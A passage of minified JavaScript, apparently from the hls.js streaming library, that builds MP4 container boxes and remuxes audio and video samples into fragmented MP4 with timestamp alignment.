e.box(e.types.mfhd,new Uint8Array([0,0,0,0,t>>24,t>>16&255,t>>8&255,255&t]))},e.minf=function(t){return"audio"===t.type?e.box(e.types.minf,e.box(e.types.smhd,e.SMHD),e.DINF,e.stbl(t)):e.box(e.types.minf,e.box(e.types.vmhd,e.VMHD),e.DINF,e.stbl(t))},e.moof=function(t,r,i){return e.box(e.types.moof,e.mfhd(t),e.traf(i,r))},e.moov=function(t){for(var r=t.length,i=[];r--;)i[r]=e.trak(t[r]);return e.box.apply(null,[e.types.moov,e.mvhd(t[0].timescale||0,t[0].duration||0)].concat(i).concat(e.mvex(t)))},e.mvex=function(t){for(var r=t.length,i=[];r--;)i[r]=e.trex(t[r]);return e.box.apply(null,[e.types.mvex].concat(i))},e.mvhd=function(t,r){r*=t;var i=Math.floor(r/(wn+1)),n=Math.floor(r%(wn+1)),a=new Uint8Array([1,0,0,0,0,0,0,0,0,0,0,2,0,0,0,0,0,0,0,3,t>>24&255,t>>16&255,t>>8&255,255&t,i>>24,i>>16&255,i>>8&255,255&i,n>>24,n>>16&255,n>>8&255,255&n,0,1,0,0,1,0,0,0,0,0,0,0,0,0,0,0,0,1,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,1,0,0,0,0,0,0,0,0,0,0,0,0,0,0,64,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,255,255,255,255]);return e.box(e.types.mvhd,a)},e.sdtp=function(t){var r,i,n=t.samples||[],a=new Uint8Array(4+n.length);for(r=0;r<n.length;r++)i=n[r].flags,a[r+4]=i.dependsOn<<4|i.isDependedOn<<2|i.hasRedundancy;return e.box(e.types.sdtp,a)},e.stbl=function(t){return e.box(e.types.stbl,e.stsd(t),e.box(e.types.stts,e.STTS),e.box(e.types.stsc,e.STSC),e.box(e.types.stsz,e.STSZ),e.box(e.types.stco,e.STCO))},e.avc1=function(t){var r,i,n,a=[],s=[];for(r=0;r<t.sps.length;r++)n=(i=t.sps[r]).byteLength,a.push(n>>>8&255),a.push(255&n),a=a.concat(Array.prototype.slice.call(i));for(r=0;r<t.pps.length;r++)n=(i=t.pps[r]).byteLength,s.push(n>>>8&255),s.push(255&n),s=s.concat(Array.prototype.slice.call(i));var o=e.box(e.types.avcC,new Uint8Array([1,a[3],a[4],a[5],255,224|t.sps.length].concat(a).concat([t.pps.length]).concat(s))),l=t.width,u=t.height,d=t.pixelRatio[0],h=t.pixelRatio[1];return e.box(e.types.avc1,new Uint8Array([0,0,0,0,0,0,0,1,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,l>>8&255,255&l,u>>8&255,255&u,0,72,0,0,0,72,0,0,0,0,0,0,0,1,18,100,97,105,108,121,109,111,116,105,111,110,47,104,108,115,46,106,115,0,0,0,0,0,0,0,0,0,0,0,0,0,0,24,17,17]),o,e.box(e.types.btrt,new Uint8Array([0,28,156,128,0,45,198,192,0,45,198,192])),e.box(e.types.pasp,new Uint8Array([d>>24,d>>16&255,d>>8&255,255&d,h>>24,h>>16&255,h>>8&255,255&h])))},e.esds=function(e){var t=e.config;return new Uint8Array([0,0,0,0,3,25,0,1,0,4,17,64,21,0,0,0,0,0,0,0,0,0,0,0,5,2].concat(t,[6,1,2]))},e.audioStsd=function(e){var t=e.samplerate||0;return new Uint8Array([0,0,0,0,0,0,0,1,0,0,0,0,0,0,0,0,0,e.channelCount||0,0,16,0,0,0,0,t>>8&255,255&t,0,0])},e.mp4a=function(t){return e.box(e.types.mp4a,e.audioStsd(t),e.box(e.types.esds,e.esds(t)))},e.mp3=function(t){return e.box(e.types[".mp3"],e.audioStsd(t))},e.ac3=function(t){return e.box(e.types["ac-3"],e.audioStsd(t),e.box(e.types.dac3,t.config))},e.stsd=function(t){var r=t.segmentCodec;if("audio"===t.type){if("aac"===r)return e.box(e.types.stsd,e.STSD,e.mp4a(t));if("ac3"===r&&t.config)return e.box(e.types.stsd,e.STSD,e.ac3(t));if("mp3"===r&&"mp3"===t.codec)return e.box(e.types.stsd,e.STSD,e.mp3(t))}else{if(!t.pps||!t.sps)throw new Error("video track missing pps or sps");if("avc"===r)return e.box(e.types.stsd,e.STSD,e.avc1(t));if("hevc"===r&&t.vps)return e.box(e.types.stsd,e.STSD,e.hvc1(t))}throw new Error("unsupported "+t.type+" segment codec ("+r+"/"+t.codec+")")},e.tkhd=function(t){var r=t.id,i=(t.duration||0)*(t.timescale||0),n=t.width||0,a=t.height||0,s=Math.floor(i/(wn+1)),o=Math.floor(i%(wn+1));return e.box(e.types.tkhd,new Uint8Array([1,0,0,7,0,0,0,0,0,0,0,2,0,0,0,0,0,0,0,3,r>>24&255,r>>16&255,r>>8&255,255&r,0,0,0,0,s>>24,s>>16&255,s>>8&255,255&s,o>>24,o>>16&255,o>>8&255,255&o,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,1,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,1,0,0,0,0,0,0,0,0,0,0,0,0,0,0,64,0,0,0,n>>8&255,255&n,0,0,a>>8&255,255&a,0,0]))},e.traf=function(t,r){var i=e.sdtp(t),n=t.id,a=Math.floor(r/(wn+1)),s=Math.floor(r%(wn+1));return e.box(e.types.traf,e.box(e.types.tfhd,new Uint8Array([0,0,0,0,n>>24,n>>16&255,n>>8&255,255&n])),e.box(e.types.tfdt,new Uint8Array([1,0,0,0,a>>24,a>>16&255,a>>8&255,255&a,s>>24,s>>16&255,s>>8&255,255&s])),e.trun(t,i.length+16+20+8+16+8+8),i)},e.trak=function(t){return t.duration=t.duration||4294967295,e.box(e.types.trak,e.tkhd(t),e.mdia(t))},e.trex=function(t){var r=t.id;return e.box(e.types.trex,new Uint8Array([0,0,0,0,r>>24,r>>16&255,r>>8&255,255&r,0,0,0,1,0,0,0,0,0,0,0,0,0,1,0,1]))},e.trun=function(t,r){var i,n,a,s,o,l,u=t.samples||[],d=u.length,h=12+16*d,f=new Uint8Array(h);for(r+=8+h,f.set(["video"===t.type?1:0,0,15,1,d>>>24&255,d>>>16&255,d>>>8&255,255&d,r>>>24&255,r>>>16&255,r>>>8&255,255&r],0),i=0;i<d;i++)a=(n=u[i]).duration,s=n.size,o=n.flags,l=n.cts,f.set([a>>>24&255,a>>>16&255,a>>>8&255,255&a,s>>>24&255,s>>>16&255,s>>>8&255,255&s,o.isLeading<<2|o.dependsOn,o.isDependedOn<<6|o.hasRedundancy<<4|o.paddingValue<<1|o.isNonSync,61440&o.degradPrio,15&o.degradPrio,l>>>24&255,l>>>16&255,l>>>8&255,255&l],12+16*i);return e.box(e.types.trun,f)},e.initSegment=function(t){e.types||e.init();var r=e.moov(t);return Ae(e.FTYP,r)},e.hvc1=function(t){for(var r=t.params,i=[t.vps,t.sps,t.pps],n=new Uint8Array([1,r.general_profile_space<<6|(r.general_tier_flag?32:0)|r.general_profile_idc,r.general_profile_compatibility_flags[0],r.general_profile_compatibility_flags[1],r.general_profile_compatibility_flags[2],r.general_profile_compatibility_flags[3],r.general_constraint_indicator_flags[0],r.general_constraint_indicator_flags[1],r.general_constraint_indicator_flags[2],r.general_constraint_indicator_flags[3],r.general_constraint_indicator_flags[4],r.general_constraint_indicator_flags[5],r.general_level_idc,240|r.min_spatial_segmentation_idc>>8,255&r.min_spatial_segmentation_idc,252|r.parallelismType,252|r.chroma_format_idc,248|r.bit_depth_luma_minus8,248|r.bit_depth_chroma_minus8,0,parseInt(r.frame_rate.fps),3|r.temporal_id_nested<<2|r.num_temporal_layers<<3|(r.frame_rate.fixed?64:0),i.length]),a=n.length,s=0;s<i.length;s+=1){a+=3;for(var o=0;o<i[s].length;o+=1)a+=2+i[s][o].length}var l=new Uint8Array(a);l.set(n,0),a=n.length;for(var u=i.length-1,d=0;d<i.length;d+=1){l.set(new Uint8Array([32+d|(d===u?128:0),0,i[d].length]),a),a+=3;for(var h=0;h<i[d].length;h+=1)l.set(new Uint8Array([i[d][h].length>>8,255&i[d][h].length]),a),a+=2,l.set(i[d][h],a),a+=i[d][h].length}var f=e.box(e.types.hvcC,l),c=t.width,g=t.height,v=t.pixelRatio[0],m=t.pixelRatio[1];return e.box(e.types.hvc1,new Uint8Array([0,0,0,0,0,0,0,1,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,c>>8&255,255&c,g>>8&255,255&g,0,72,0,0,0,72,0,0,0,0,0,0,0,1,18,100,97,105,108,121,109,111,116,105,111,110,47,104,108,115,46,106,115,0,0,0,0,0,0,0,0,0,0,0,0,0,0,24,17,17]),f,e.box(e.types.btrt,new Uint8Array([0,28,156,128,0,45,198,192,0,45,198,192])),e.box(e.types.pasp,new Uint8Array([v>>24,v>>16&255,v>>8&255,255&v,m>>24,m>>16&255,m>>8&255,255&m])))},e}();On.types=void 0,On.HDLR_TYPES=void 0,On.STTS=void 0,On.STSC=void 0,On.STCO=void 0,On.STSZ=void 0,On.VMHD=void 0,On.SMHD=void 0,On.STSD=void 0,On.FTYP=void 0,On.DINF=void 0;var xn=9e4;function Mn(e,t,r,i){void 0===r&&(r=1),void 0===i&&(i=!1);var n=e*t*r;return i?Math.round(n):n}function Fn(e,t){return Mn(e,1e3,1/xn,t)}var Nn=null,Un=null;function Bn(e,t,r,i){return{duration:t,size:r,cts:i,flags:{isLeading:0,isDependedOn:0,hasRedundancy:0,degradPrio:0,dependsOn:e?2:1,isNonSync:e?0:1}}}var Gn=function(e){function t(t,r,i,n){var a;if((a=e.call(this,"mp4-remuxer",n)||this).observer=void 0,a.config=void 0,a.typeSupported=void 0,a.ISGenerated=!1,a._initPTS=null,a._initDTS=null,a.nextVideoTs=null,a.nextAudioTs=null,a.videoSampleDuration=null,a.isAudioContiguous=!1,a.isVideoContiguous=!1,a.videoTrackConfig=void 0,a.observer=t,a.config=r,a.typeSupported=i,a.ISGenerated=!1,null===Nn){var s=(navigator.userAgent||"").match(/Chrome\/(\d+)/i);Nn=s?parseInt(s[1]):0}if(null===Un){var o=navigator.userAgent.match(/Safari\/(\d+)/i);Un=o?parseInt(o[1]):0}return a}o(t,e);var r=t.prototype;return r.destroy=function(){this.config=this.videoTrackConfig=this._initPTS=this._initDTS=null},r.resetTimeStamp=function(e){this.log("initPTS & initDTS reset"),this._initPTS=this._initDTS=e},r.resetNextTimestamp=function(){this.log("reset next timestamp"),this.isVideoContiguous=!1,this.isAudioContiguous=!1},r.resetInitSegment=function(){this.log("ISGenerated flag reset"),this.ISGenerated=!1,this.videoTrackConfig=void 0},r.getVideoStartPts=function(e){var t=!1,r=e[0].pts,i=e.reduce((function(e,i){var n=i.pts,a=n-e;return a<-4294967296&&(t=!0,a=(n=Kn(n,r))-e),a>0?e:n}),r);return t&&this.debug("PTS rollover detected"),i},r.remux=function(e,t,r,i,n,a,s,o){var l,u,d,h,f,c,g=n,v=n,m=e.pid>-1,p=t.pid>-1,y=t.samples.length,E=e.samples.length>0,T=s&&y>0||y>1;if((!m||E)&&(!p||T)||this.ISGenerated||s){if(this.ISGenerated){var S,A,L,R,I=this.videoTrackConfig;(I&&(t.width!==I.width||t.height!==I.height||(null==(S=t.pixelRatio)?void 0:S[0])!==(null==(A=I.pixelRatio)?void 0:A[0])||(null==(L=t.pixelRatio)?void 0:L[1])!==(null==(R=I.pixelRatio)?void 0:R[1]))||!I&&T||null===this.nextAudioTs&&E)&&this.resetInitSegment()}this.ISGenerated||(d=this.generateIS(e,t,n,a));var k,b=this.isVideoContiguous,D=-1;if(T&&(D=function(e){for(var t=0;t<e.length;t++)if(e[t].key)return t;return-1}(t.samples),!b&&this.config.forceKeyFrameOnDiscontinuity))if(c=!0,D>0){this.warn("Dropped "+D+" out of "+y+" video samples due to a missing keyframe");var _=this.getVideoStartPts(t.samples);t.samples=t.samples.slice(D),t.dropped+=D,k=v+=(t.samples[0].pts-_)/t.inputTimeScale}else-1===D&&(this.warn("No keyframe found out of "+y+" video samples"),c=!1);if(this.ISGenerated){if(E&&T){var P=this.getVideoStartPts(t.samples),C=(Kn(e.samples[0].pts,P)-P)/t.inputTimeScale;g+=Math.max(0,C),v+=Math.max(0,-C)}if(E){if(e.samplerate||(this.warn("regenerate InitSegment as audio detected"),d=this.generateIS(e,t,n,a)),u=this.remuxAudio(e,g,this.isAudioContiguous,a,p||T||o===O?v:void 0),T){var w=u?u.endPTS-u.startPTS:0;t.inputTimeScale||(this.warn("regenerate InitSegment as video detected"),d=this.generateIS(e,t,n,a)),l=this.remuxVideo(t,v,b,w)}}else T&&(l=this.remuxVideo(t,v,b,0));l&&(l.firstKeyFrame=D,l.independent=-1!==D,l.firstKeyFramePTS=k)}}return this.ISGenerated&&this._initPTS&&this._initDTS&&(r.samples.length&&(f=Vn(r,n,this._initPTS,this._initDTS)),i.samples.length&&(h=Hn(i,n,this._initPTS))),{audio:u,video:l,initSegment:d,independent:c,text:h,id3:f}},r.generateIS=function(e,t,r,i){var n,a,s,o=e.samples,l=t.samples,u=this.typeSupported,d={},h=this._initPTS,f=!h||i,c="audio/mp4",g=-1;if(f&&(n=a=1/0),e.config&&o.length){switch(e.timescale=e.samplerate,e.segmentCodec){case"mp3":u.mpeg?(c="audio/mpeg",e.codec=""):u.mp3&&(e.codec="mp3");break;case"ac3":e.codec="ac-3"}d.audio={id:"audio",container:c,codec:e.codec,initSegment:"mp3"===e.segmentCodec&&u.mpeg?new Uint8Array(0):On.initSegment([e]),metadata:{channelCount:e.channelCount}},f&&(g=e.id,s=e.inputTimeScale,h&&s===h.timescale?f=!1:n=a=o[0].pts-Math.round(s*r))}if(t.sps&&t.pps&&l.length){if(t.timescale=t.inputTimeScale,d.video={id:"main",container:"video/mp4",codec:t.codec,initSegment:On.initSegment([t]),metadata:{width:t.width,height:t.height}},f)if(g=t.id,s=t.inputTimeScale,h&&s===h.timescale)f=!1;else{var v=this.getVideoStartPts(l),m=Math.round(s*r);a=Math.min(a,Kn(l[0].dts,v)-m),n=Math.min(n,v-m)}this.videoTrackConfig={width:t.width,height:t.height,pixelRatio:t.pixelRatio}}if(Object.keys(d).length)return this.ISGenerated=!0,f?(h&&this.warn("Timestamps at playlist time: "+(i?"":"~")+r+" "+n/s+" != initPTS: "+h.baseTime/h.timescale+" ("+h.baseTime+"/"+h.timescale+") trackId: "+h.trackId),this.log("Found initPTS at playlist time: "+r+" offset: "+n/s+" ("+n+"/"+s+") trackId: "+g),this._initPTS={baseTime:n,timescale:s,trackId:g},this._initDTS={baseTime:a,timescale:s,trackId:g}):n=s=void 0,{tracks:d,initPTS:n,timescale:s,trackId:g}},r.remuxVideo=function(e,t,r,i){var n,s,o=e.inputTimeScale,l=e.samples,u=[],d=l.length,h=this._initPTS,f=h.baseTime*o/h.timescale,c=this.nextVideoTs,g=8,v=this.videoSampleDuration,m=Number.POSITIVE_INFINITY,p=Number.NEGATIVE_INFINITY,y=!1;if(!r||null===c){var E=f+t*o,T=l[0].pts-Kn(l[0].dts,l[0].pts);Nn&&null!==c&&Math.abs(E-T-(c+f))<15e3?r=!0:c=E-T-f}for(var S=c+f,A=0;A<d;A++){var L=l[A];L.pts=Kn(L.pts,S),L.dts=Kn(L.dts,S),L.dts<l[A>0?A-1:A].dts&&(y=!0)}y&&l.sort((function(e,t){var r=e.dts-t.dts,i=e.pts-t.pts;return r||i})),n=l[0].dts;var R=(s=l[l.length-1].dts)-n,D=R?Math.round(R/(d-1)):v||e.inputTimeScale/30;if(r){var _=n-S,P=_>D,C=_<-1;if((P||C)&&(P?this.warn((e.segmentCodec||"").toUpperCase()+": "+Fn(_,!0)+" ms ("+_+"dts) hole between fragments detected at "+t.toFixed(3)):this.warn((e.segmentCodec||"").toUpperCase()+": "+Fn(-_,!0)+" ms ("+_+"dts) overlapping between fragments detected at "+t.toFixed(3)),!C||S>=l[0].pts||Nn)){n=S;var w=l[0].pts-_;if(P)l[0].dts=n,l[0].pts=w;else for(var O=!0,x=0;x<l.length&&!(l[x].dts>w&&O);x++){var M=l[x].pts;if(l[x].dts-=_,l[x].pts-=_,x<l.length-1){var F=l[x+1].pts;O=F<=l[x].pts==F<=M}}this.log("Video: Initial PTS/DTS adjusted: "+Fn(w,!0)+"/"+Fn(n,!0)+", delta: "+Fn(_,!0)+" ms")}}for(var N=0,U=0,B=n=Math.max(0,n),G=0;G<d;G++){for(var K=l[G],V=K.units,H=V.length,Y=0,W=0;W<H;W++)Y+=V[W].data.length;U+=Y,N+=H,K.length=Y,K.dts<B?(K.dts=B,B+=D/4|0||1):B=K.dts,m=Math.min(K.pts,m),p=Math.max(K.pts,p)}s=l[d-1].dts;var j,q=U+4*N+8;try{j=new Uint8Array(q)}catch(e){return void this.observer.emit(b.ERROR,b.ERROR,{type:I.MUX_ERROR,details:k.REMUX_ALLOC_ERROR,fatal:!1,error:e,bytes:q,reason:"fail allocating video mdat "+q})}var X=new DataView(j.buffer);X.setUint32(0,q),j.set(On.types.mdat,4);for(var Q=!1,z=Number.POSITIVE_INFINITY,$=Number.POSITIVE_INFINITY,Z=Number.NEGATIVE_INFINITY,J=Number.NEGATIVE_INFINITY,ee=0;ee<d;ee++){for(var te=l[ee],re=te.units,ie=0,ne=0,ae=re.length;ne<ae;ne++){var se=re[ne],oe=se.data,le=se.data.byteLength;X.setUint32(g,le),g+=4,j.set(oe,g),g+=le,ie+=4+le}var ue=void 0;if(ee<d-1)v=l[ee+1].dts-te.dts,ue=l[ee+1].pts-te.pts;else{var de=this.config,he=ee>0?te.dts-l[ee-1].dts:D;if(ue=ee>0?te.pts-l[ee-1].pts:D,de.stretchShortVideoTrack&&null!==this.nextAudioTs){var fe=Math.floor(de.maxBufferHole*o),ce=(i?m+i*o:this.nextAudioTs+f)-te.pts;ce>fe?((v=ce-he)<0?v=he:Q=!0,this.log("It is approximately "+ce/90+" ms to the next segment; using duration "+v/90+" ms for the last video frame.")):v=he}else v=he}var ge=Math.round(te.pts-te.dts);z=Math.min(z,v),Z=Math.max(Z,v),$=Math.min($,ue),J=Math.max(J,ue),u.push(Bn(te.key,v,ie,ge))}if(u.length)if(Nn){if(Nn<70){var ve=u[0].flags;ve.dependsOn=2,ve.isNonSync=0}}else if(Un&&J-$<Z-z&&D/Z<.025&&0===u[0].cts){this.warn("Found irregular gaps in sample duration. Using PTS instead of DTS to determine MP4 sample duration.");for(var me=n,pe=0,ye=u.length;pe<ye;pe++){var Ee=me+u[pe].duration,Te=me+u[pe].cts;if(pe<ye-1){var Se=Ee+u[pe+1].cts;u[pe].duration=Se-Te}else u[pe].duration=pe?u[pe-1].duration:D;u[pe].cts=0,me=Ee}}var Ae=s+(v=Q||!v?D:v);this.nextVideoTs=c=Ae-f,this.videoSampleDuration=v,this.isVideoContiguous=!0;var Le={data1:On.moof(e.sequenceNumber++,n,a(e,{samples:u})),data2:j,startPTS:(m-f)/o,endPTS:(p+v-f)/o,startDTS:(n-f)/o,endDTS:c/o,type:"video",hasAudio:!1,hasVideo:!0,nb:u.length,dropped:e.dropped};return e.samples=[],e.dropped=0,Le},r.getSamplesPerFrame=function(e){switch(e.segmentCodec){case"mp3":return 1152;case"ac3":return 1536;default:return 1024}},r.remuxAudio=function(e,t,r,i,n){var s=e.inputTimeScale,o=s/(e.samplerate?e.samplerate:s),l=this.getSamplesPerFrame(e),u=l*o,d=this._initPTS,h="mp3"===e.segmentCodec&&this.typeSupported.mpeg,f=[],c=void 0!==n,g=e.samples,v=h?0:8,m=this.nextAudioTs||-1,p=d.baseTime*s/d.timescale,y=p+t*s;if(this.isAudioContiguous=r=r||g.length&&m>0&&(i&&Math.abs(y-(m+p))<9e3||Math.abs(Kn(g[0].pts,y)-(m+p))<20*u),g.forEach((function(e){e.pts=Kn(e.pts,y)})),!r||m<0){if(g=g.filter((function(e){return e.pts>=0})),!g.length)return;m=0===n?0:i&&!c?Math.max(0,y-p):g[0].pts-p}if("aac"===e.segmentCodec)for(var E=this.config.maxAudioFramesDrift,T=0,S=m+p;T<g.length;T++){var A=g[T],L=A.pts,R=L-S,D=Math.abs(1e3*R/s);if(R<=-E*u&&c)0===T&&(this.warn("Audio frame @ "+(L/s).toFixed(3)+"s overlaps marker by "+Math.round(1e3*R/s)+" ms."),this.nextAudioTs=m=L-p,S=L);else if(R>=E*u&&D<1e4&&c){var _=Math.round(R/u);for(S=L-_*u;S<0&&_&&u;)_--,S+=u;0===T&&(this.nextAudioTs=m=S-p),this.warn("Injecting "+_+" audio frames @ "+((S-p)/s).toFixed(3)+"s due to "+Math.round(1e3*R/s)+" ms gap.");for(var P=0;P<_;P++){var C=Cn.getSilentFrame(e.parsedCodec||e.manifestCodec||e.codec,e.channelCount);C||(this.log("Unable to get silent frame for given audio codec; duplicating last frame instead."),C=A.unit.subarray()),g.splice(T,0,{unit:C,pts:S}),S+=u,T++}}A.pts=S,S+=u}for(var w,O=null,x=null,M=0,F=g.length;F--;)M+=g[F].unit.byteLength;for(var N=0,U=g.length;N<U;N++){var B=g[N],G=B.unit,K=B.pts;if(null!==x)f[N-1].duration=Math.round((K-x)/o);else{if(r&&"aac"===e.segmentCodec&&(K=m+p),O=K,!(M>0))return;M+=v;try{w=new Uint8Array(M)}catch(e){return void this.observer.emit(b.ERROR,b.ERROR,{type:I.MUX_ERROR,details:k.REMUX_ALLOC_ERROR,fatal:!1,error:e,bytes:M,reason:"fail allocating audio mdat "+M})}h||(new DataView(w.buffer).setUint32(0,M),w.set(On.types.mdat,4))}w.set(G,v);var V=G.byteLength;v+=V,f.push(Bn(!0,l,V,0)),x=K}var H=f.length;if(H){var Y=f[f.length-1];m=x-p,this.nextAudioTs=m+o*Y.duration;var W=h?new Uint8Array(0):On.moof(e.sequenceNumber++,O/o,a({},e,{samples:f}));e.samples=[];var j=(O-p)/s,q=m/s,X={data1:W,data2:w,startPTS:j,endPTS:q,startDTS:j,endDTS:q,type:"audio",hasAudio:!0,hasVideo:!1,nb:H};return this.isAudioContiguous=!0,X}},t}(N);function Kn(e,t){var r;if(null===t)return e;for(r=t<e?-8589934592:8589934592;Math.abs(e-t)>4294967296;)e+=r;return e}function Vn(e,t,r,i){var n=e.samples.length;if(n){for(var a=e.inputTimeScale,s=0;s<n;s++){var o=e.samples[s];o.pts=Kn(o.pts-r.baseTime*a/r.timescale,t*a)/a,o.dts=Kn(o.dts-i.baseTime*a/i.timescale,t*a)/a}var l=e.samples;return e.samples=[],{samples:l}}}function Hn(e,t,r){var i=e.samples.length;if(i){for(var n=e.inputTimeScale,a=0;a<i;a++){var s=e.samples[a];s.pts=Kn(s.pts-r.baseTime*n/r.timescale,t*n)/n}e.samples.sort((function(e,t){return e.pts-t.pts}));var o=e.samples;return e.samples=[],{samples:o}}}var Yn,Wn=function(e){function t(t,r,i,n){var a;return(a=e.call(this,"passthrough-remuxer",n)||this).emitInitSegment=!1,a.audioCodec=void 0,a.videoCodec=void 0,a.initData=void 0,a.initPTS=null,a.initTracks=void 0,a.lastEndTime=null,a.isVideoContiguous=!1,a}o(t,e);var r=t.prototype;return r.destroy=function(){},r.resetTimeStamp=function(e){this.lastEndTime=null;var t=this.initPTS;t&&e&&t.baseTime===e.baseTime&&t.timescale===e.timescale||(this.initPTS=e)},r.resetNextTimestamp=function(){this.isVideoContiguous=!1,this.lastEndTime=null},r.resetInitSegment=function(e,t,r,i){this.audioCodec=t,this.videoCodec=r,this.generateInitSegment(e,i),this.emitInitSegment=!0},r.generateInitSegment=function(e,t){var r=this.audioCodec,i=this.videoCodec;if(null==e||!e.byteLength)return this.initTracks=void 0,void(this.initData=void 0);var n=this.initData=ve(e),a=n.audio,s=n.video;if(t)!function(e,t){if(e&&t){var r=t.keyId;r&&t.isCommonEncryption&&ce(e,["moov","trak"]).forEach((function(e){var t=ce(e,["mdia","minf","stbl","stsd"])[0].subarray(8),i=ce(t,["enca"]),n=i.length>0;n||(i=ce(t,["encv"])),i.forEach((function(e){ce(n?e.subarray(28):e.subarray(78),["sinf"]).forEach((function(e){var t=Se(e);if(t){var i=t.subarray(8,24);i.some((function(e){return 0!==e}))||(Y.log("[eme] Patching keyId in 'enc"+(n?"a":"v")+">sinf>>tenc' box: "+X(i)+" -> "+X(r)),t.set(r,8))}}))}))}))}}(e,t);else{var o=a||s;null!=o&&o.encrypted&&this.warn('Init segment with encrypted track with has no key ("'+o.codec+'")!')}a&&(r=qn(a,$,this)),s&&(i=qn(s,Z,this));var l={};a&&s?l.audiovideo={container:"video/mp4",codec:r+","+i,supplemental:s.supplemental,encrypted:s.encrypted,initSegment:e,id:"main"}:a?l.audio={container:"audio/mp4",codec:r,encrypted:a.encrypted,initSegment:e,id:"audio"}:s?l.video={container:"video/mp4",codec:i,supplemental:s.supplemental,encrypted:s.encrypted,initSegment:e,id:"main"}:this.warn("initSegment does not contain moov or trak boxes."),this.initTracks=l},r.remux=function(e,t,r,i,n,a){var s,o,l=this.initPTS,u=this.lastEndTime,d={audio:void 0,video:void 0,text:i,id3:r,initSegment:void 0};A(u)||(u=this.lastEndTime=n||0);var h=t.samples;if(!h.length)return d;var f={initPTS:void 0,timescale:void 0,trackId:void 0},c=this.initData;if(null!=(s=c)&&s.length||(this.generateInitSegment(h),c=this.initData),null==(o=c)||!o.length)return this.warn("Failed to generate initSegment."),d;this.emitInitSegment&&(f.tracks=this.initTracks,this.emitInitSegment=!1);var g=function(e,t,r){for(var i={},n=ce(e,["moof","traf"]),a=0;a<n.length;a++){var s=n[a],o=ce(s,["tfhd"])[0],l=de(o,4),u=t[l];if(u){i[l]||(i[l]={start:NaN,duration:0,sampleCount:0,timescale:u.timescale,type:u.type});var d=i[l],h=ce(s,["tfdt"])[0];if(h){var f=h[0],c=de(h,4);1===f&&(c===ae?r.warn("[mp4-demuxer]: Ignoring assumed invalid signed 64-bit track fragment decode time"):(c*=ae+1,c+=de(h,8))),A(c)&&(!A(d.start)||c<d.start)&&(d.start=c)}var g=u.default,v=de(o,0)|(null==g?void 0:g.flags),m=(null==g?void 0:g.duration)||0;8&v&&(m=de(o,2&v?12:8));for(var p=ce(s,["trun"]),y=d.start||0,E=0,T=m,S=0;S<p.length;S++){var L=p[S],R=de(L,4),I=d.sampleCount;d.sampleCount+=R;var k=1&L[3],b=4&L[3],D=1&L[2],_=2&L[2],P=4&L[2],C=8&L[2],w=8,O=R;for(k&&(w+=4),b&&R&&(1&L[w+1]||void 0!==d.keyFrameIndex||(d.keyFrameIndex=I),w+=4,D?(T=de(L,w),w+=4):T=m,_&&(w+=4),C&&(w+=4),y+=T,E+=T,O--);O--;)D?(T=de(L,w),w+=4):T=m,_&&(w+=4),P&&(1&L[w+1]||void 0===d.keyFrameIndex&&(d.keyFrameIndex=d.sampleCount-(O+1),d.keyFrameStart=y),w+=4),C&&(w+=4),y+=T,E+=T;!E&&m&&(E+=m*R)}d.duration+=E}}if(!Object.keys(i).some((function(e){return i[e].duration}))){for(var x=1/0,M=0,F=ce(e,["sidx"]),N=0;N<F.length;N++){var U=ge(F[N]);if(null!=U&&U.references){x=Math.min(x,U.earliestPresentationTime/U.timescale);var B=U.references.reduce((function(e,t){return e+t.info.duration||0}),0);M=Math.max(M,B+U.earliestPresentationTime/U.timescale)}}M&&A(M)&&Object.keys(i).forEach((function(e){i[e].duration||(i[e].duration=M*i[e].timescale-i[e].start)}))}return i}(h,c,this),v=c.audio?g[c.audio.id]:null,m=c.video?g[c.video.id]:null,p=jn(m,1/0),y=jn(v,1/0),E=jn(m,0,!0),T=jn(v,0,!0),S=n,L=0,R=v&&(!m||!l&&y<p||l&&l.trackId===c.audio.id),I=R?v:m;if(I){var k=I.timescale,b=I.start-n*k,D=R?c.audio.id:c.video.id;S=I.start/k,L=R?T-y:E-p,!a&&l||!function(e,t,r,i){if(null===e)return!0;var n=Math.max(i,1),a=t-e.baseTime/e.timescale;return Math.abs(a-r)>n}(l,S,n,L)&&k===l.timescale||(l&&this.warn("Timestamps at playlist time: "+(a?"":"~")+n+" "+b/k+" != initPTS: "+l.baseTime/l.timescale+" ("+l.baseTime+"/"+l.timescale+") trackId: "+l.trackId),this.log("Found initPTS at playlist time: "+n+" offset: "+(S-n)+" ("+b+"/"+k+") trackId: "+D),l=null,f.initPTS=b,f.timescale=k,f.trackId=D)}else this.warn("No audio or video samples found for initPTS at playlist time: "+n);l?(f.initPTS=l.baseTime,f.timescale=l.timescale,f.trackId=l.trackId):(f.timescale&&void 0!==f.trackId&&void 0!==f.initPTS||(this.warn("Could not set initPTS"),f.initPTS=S,f.timescale=1,f.trackId=-1),this.initPTS=l={baseTime:f.initPTS,timescale:f.timescale,trackId:f.trackId});var _=S-l.baseTime/l.timescale,P=_+L;L>0?this.lastEndTime=P:(this.warn("Duration parsed from mp4 should be greater than zero"),this.resetNextTimestamp());var C=!!c.audio,w=!!c.video,O="";C&&(O+="audio"),w&&(O+="video");var x={data1:h,startPTS:_,startDTS:_,endPTS:P,endDTS:P,type:O,hasAudio:C,hasVideo:w,nb:1,dropped:0,encrypted:!!c.audio&&c.audio.encrypted||!!c.video&&c.video.encrypted};d.audio=C&&!w?x:void 0,d.video=w?x:void 0;var M=null==m?void 0:m.sampleCount;if(M){var F=m.keyFrameIndex,N=-1!==F;x.nb=M,x.dropped=0===F||this.isVideoContiguous?0:N?F:M,x.independent=N,x.firstKeyFrame=F,N&&m.keyFrameStart&&(x.firstKeyFramePTS=(m.keyFrameStart-l.baseTime)/l.timescale),this.isVideoContiguous||(d.independent=N),this.isVideoContiguous||(this.isVideoContiguous=N),x.dropped&&this.warn("fmp4 does not start with IDR: firstIDR "+F+"/"+M+" dropped: "+x.dropped+" start: "+(x.firstKeyFramePTS||"NA"))}return d.initSegment=f,d.id3=Vn(r,n,l,l),i.samples.length&&(d.text=Hn(i,n,l)),d},t}(N);function jn(e,t,r){return void 0===r&&(r=!1),void 0!==(null==e?void 